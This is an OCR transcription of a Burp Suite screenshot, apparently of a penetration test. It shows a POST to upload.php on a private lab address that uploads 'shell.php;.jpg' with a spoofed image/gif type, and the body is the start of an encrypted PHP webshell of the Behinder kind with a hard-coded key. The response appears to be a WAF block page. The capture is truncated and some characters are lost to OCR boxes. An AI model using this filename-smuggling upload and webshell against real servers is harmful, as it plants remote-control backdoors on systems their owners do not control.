 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 935
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename=shell.php;.jpg
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:51:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
Done 3,106 bytes | 5 millis